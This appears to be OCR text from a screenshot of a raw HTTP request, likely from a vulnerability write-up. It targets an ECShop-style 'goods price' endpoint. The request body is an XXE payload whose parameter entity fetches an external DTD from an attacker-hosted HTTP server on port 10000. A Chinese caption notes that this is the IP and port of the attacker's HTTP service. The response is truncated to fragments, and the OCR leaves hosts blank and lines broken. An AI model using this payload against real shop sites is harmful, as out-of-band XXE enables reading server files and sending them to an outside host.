 1 POST /index.php?m=default&c=goods&a=price&u=0&id=2&attr=&
number=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http:/index.php?m=default&c=goods&a=index&id=2&u
=0
10 Cookie: screenwidth=1298; screenheight=842; VisitNum=3;
pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%228Y5hwKy6tLynm26cpnXMsg%3D%3D%22%2C%22mac%22%
3A%22a3e0f5387d5fbcc8a082b65902185c08d39278ad%22%2C%22payload
%22%3A%2208LHLG3E2zCg6z5aaVhEdg%3D%3D%22%7D; ECS[display]=
grid; ECS[history]=2%2C1; touch_id=
4e8092a7a24978bfbcf9beade40c63fc0743ea3d
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 182
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE aaaa [<!ENTITY % a SYSTEM
"http:/:10000/file.dtd">
17 %a;%y;%z;]>
18 <user>
19 s
20 </user>
开启http服务的ip和端口
1 HTTP
2 Date
3 Serv
4 Cach
5 Cont
6 Conn
7 Cont
8
9 {"er